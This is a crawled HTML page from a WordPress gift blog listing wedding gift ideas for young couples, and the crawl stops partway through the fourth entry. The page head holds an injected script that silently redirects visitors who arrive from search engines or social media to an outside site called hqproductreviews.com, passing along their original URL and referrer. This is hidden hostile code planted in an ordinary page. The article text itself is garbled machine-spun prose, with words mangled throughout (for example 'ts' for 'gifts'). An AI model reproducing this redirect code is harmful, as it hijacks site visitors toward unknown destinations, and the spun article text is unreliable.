

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/wedding-gift-ideas-for-young-couples/
body_size: 21989
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Of the Best Ideas for Wedding Gift Ideas for Young Couples - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/wedding-gift-ideas-for-young-couples/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Of the Best Ideas for Wedding Gift Ideas for Young Couples - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="20 Of the Best Ideas for Wedding Gift Ideas for Young Couples .Finding presents for pairs is a cinch when you have many enjoyable choices" />
	<meta property="og:url" content="https://thecluttered.com/wedding-gift-ideas-for-young-couples/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2020-02-19T11:57:51+00:00" />
	<meta property="article:modified_time" content="2020-11-11T11:55:56+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Wedding%20Gift%20Ideas%20for%20Young%20Couples%20Awesome%2011%20Personalized%20Wedding%20Ts%20Newlyweds%20Will%20Love%20forever-132521.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/wedding-gift-ideas-for-young-couples/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Wedding Gift Ideas for Young Couples Awesome 11 Personalized Wedding Ts Newlyweds Will Love forever-132521.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Wedding Gift Ideas for Young Couples Awesome 11 Personalized Wedding Ts Newlyweds Will Love forever-132521.png","width":600,"height":900,"caption":"11 personalized wedding ts newlyweds will love forever from Wedding Gift Ideas For Young Couples , source:www.today.com"},{"@type":"WebPage","@id":"https://thecluttered.com/wedding-gift-ideas-for-young-couples/#webpage","url":"https://thecluttered.com/wedding-gift-ideas-for-young-couples/","name":"20 Of the Best Ideas for Wedding Gift Ideas for Young Couples - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/wedding-gift-ideas-for-young-couples/#primaryimage"},"datePublished":"2020-02-19T11:57:51+00:00","dateModified":"2020-11-11T11:55:56+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/wedding-gift-ideas-for-young-couples/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/wedding-gift-ideas-for-young-couples/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/wedding-gift-ideas-for-young-couples/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"20 Of the Best Ideas for Wedding Gift Ideas for Young Couples"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/241112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=241112' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fwedding-gift-ideas-for-young-couples%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fwedding-gift-ideas-for-young-couples%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-241112 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/best-gift-ideas/" itemprop="item"><span itemprop="name">Best Gift Ideas</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/" itemprop="item"><span itemprop="name">Gift Ideas For Couples</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/wedding-gift-ideas-for-young-couples/" itemprop="item"><span itemprop="name">20 Of the Best Ideas for Wedding Gift Ideas for Young Couples</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-241112" class="post-241112 post type-post status-publish format-standard has-post-thumbnail hentry category-gift-ideas-for-couples">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Wedding Gift Ideas for Young Couples Awesome 11 Personalized Wedding Ts Newlyweds Will Love forever-132521.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>

            <h1 class="card_title">20 Of the Best Ideas for Wedding Gift Ideas for Young Couples</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/wedding-gift-ideas-for-young-couples/" rel="bookmark"><time class="entry-date published" datetime="2020-02-19T11:57:51+00:00">February 19, 2020</time><time class="updated" datetime="2020-11-11T11:55:56+00:00">November 11, 2020</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_11_personalized_wedding_ts_newlyweds_will_love_forever">1. 11 personalized wedding ts newlyweds will love forever</a></li><li><a href="#2_My_first_attempt_at_a_personalized_t_basket_for_a_young">2. My first attempt at a personalized t basket for a young</a></li><li><a href="#3_Great_wedding_t_or_house_warming_t_idea_for_a_young">3. Great wedding t or house warming t idea for a young</a></li><li><a href="#4_I_made_this_for_a_wedding_shower_t_for_a_young_couple">4. I made this for a wedding shower t for a young couple</a></li><li><a href="#5_20_Gift_Ideas_for_a_Young_Couple_Unique_Gifter">5. 20 Gift Ideas for a Young Couple Unique Gifter</a></li><li><a href="#6_Perfect_wedding_t_for_a_young_couple_Set_of_2">6. Perfect wedding t for a young couple Set of 2</a></li><li><a href="#7_Unique_Engagement_Gift_Personalized_Couple_s_Gift">7. Unique Engagement Gift Personalized Couple s Gift</a></li><li><a href="#8_10_Wedding_Gifts_Couples_Really_Use_Rachel_Teodoro">8. 10 Wedding Gifts Couples Really Use Rachel Teodoro</a></li><li><a href="#9_5_Wedding_Gift_Ideas_for_the_Couple_Who_Have_Everything">9. 5 Wedding Gift Ideas for the Couple Who Have Everything</a></li><li><a href="#10_Wedding_Gifts_For_Couples_Gifts">10. Wedding Gifts For Couples Gifts</a></li><li><a href="#11_Cozy_date_night_t_baskets_My_creations">11. Cozy date night t baskets My creations</a></li><li><a href="#12_100_ideas_to_try_about_Bridal_Shower_Gift_Ideas">12. 100 ideas to try about Bridal Shower Gift Ideas</a></li><li><a href="#13_12_How_does_guest_choose_wedding_t_for_couple_New">13. 12 How does guest choose wedding t for couple – New</a></li><li><a href="#14_Funny_Wedding_Gifts_Choose_Your_Next_Adventure_Idea">14. Funny Wedding Gifts Choose Your Next Adventure Idea</a></li><li><a href="#15_How_insanely_cute_are_these_pillows_These_would_be_such_a">15. How insanely cute are these pillows These would be such a</a></li><li><a href="#16_Unique_WEDDING_Gift_Personalized_Wedding_Gift_Pebble_Art">16. Unique WEDDING Gift Personalized Wedding Gift Pebble Art</a></li><li><a href="#17_25_Lovely_Valentines_Day_Gift_Ideas_for_Sweet_Lovers_Him">17. 25 Lovely Valentines Day Gift Ideas for Sweet Lovers Him</a></li><li><a href="#18_Smores_Ideas_BBQ_Couples_Shower_Bridal_Shower">18. Smores Ideas BBQ Couples Shower Bridal Shower</a></li><li><a href="#19_DIY_Will_You_be_our_Ring_Bearer_Gifts_Young_Couple_Old">19. DIY Will You be our Ring Bearer Gifts Young Couple Old</a></li><li><a href="#20_5_Wedding_Gift_Ideas_for_the_Couple_Who_Have_Everything">20. 5 Wedding Gift Ideas for the Couple Who Have Everything</a></li></ul></div>
<br />
<b>20 Of the Best Ideas for Wedding Gift Ideas for Young Couples<br />
</b>.Finding presents for pairs is a cinch when you have many enjoyable choices to select from. From our individualized things like prints, vases, and also journals, to innovative house design, cooking area and bar accessories, and also enchanting games, you re certain to locate the delighted pair points to be kept in mind for many years ahead.</p>
<p>&nbsp;</p>
<h2><span id="1_11_personalized_wedding_ts_newlyweds_will_love_forever">1. 11 personalized wedding ts newlyweds will love forever</span></h2>
<p><img title="11 personalized wedding ts newlyweds will love years t" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-awesome-11-personalized-wedding-ts-newlyweds-will-love-forever-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 11 personalized wedding ts newlyweds will love forever" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from 11 personalized wedding ts newlyweds will love forever</b>. Source Image: <a href="http://media1.s-nbcnews.com/j/newscms/2016_19/1085096/picnic_02cc3956fcffeed2560c3f88c0d9828e.today-inline-large.jpg" target="_blank" rel="noopener noreferrer">www.today.com</a>. Visit this site for details: <a href="http://www.today.com/style/11-personalized-wedding-gifts-newlyweds-will-love-years-t92246" target="_blank" rel="noopener noreferrer">www.today.com</a>. .</p>
<p>When a pair has demanding job lives and also opposite sleep timetables, they can t threat shedding any type of shut-eye. These things are understood for being personalized with assistance and also temperature level, perfect for couples with various choices.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_My_first_attempt_at_a_personalized_t_basket_for_a_young">2. My first attempt at a personalized t basket for a young</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-awesome-my-first-attempt-at-a-personalized-t-basket-for-a-young-of-wedding-gift-ideas-for-young-couples-scaled.jpg" alt="Wedding Gift Ideas For Young Couples
 My first attempt at a personalized t basket for a young" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from My first attempt at a personalized t basket for a young</b>. Source Image: <a href="https://i.pinimg.com/originals/cf/13/98/cf1398406ca3819ccfc33a46bc719c88.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/147492956520251537/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Maybe the pair you&#8217;re getting a gift for satisfied over a campfire. Or maybe they just, like a lot of people, delight in the summer treat that is s&#8217;mores as well as want to be able to experience this timeless treat routine year-round.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Great_wedding_t_or_house_warming_t_idea_for_a_young">3. Great wedding t or house warming t idea for a young</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/wedding-gift-ideas-for-young-couples-best-of-great-wedding-t-or-house-warming-t-idea-for-a-young-of-wedding-gift-ideas-for-young-couples.jpg" alt="Wedding Gift Ideas For Young Couples
 Great wedding t or house warming t idea for a young" width="100%" /><br />
<b>Best Wedding Gift Ideas For Young Couples<br />
 from Great wedding t or house warming t idea for a young</b>. Source Image: <a href="https://i.pinimg.com/originals/ce/cd/b9/cecdb9ddf3a11b32d195c940713d1178.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/531706299726887836/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Whether you re simply dating or in a significant, fully commited marital relationship, you as well as your better half take pleasure in each other s business, despite exactly how hard (or terrific) life can be sometimes. Perhaps you re commemorating an unique occasion soon or preparing for Valentine s Day: in any case, you d like to give your liked one a gift.</p>
<p>Just like with partnerships, it doesn t have to be complicated when it pertains to giving gifts. From a little card to a treat at the end of supper, that s all you need to claim, I enjoy you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_I_made_this_for_a_wedding_shower_t_for_a_young_couple">4. I made this for a wedding shower t for a young couple</span></h2>
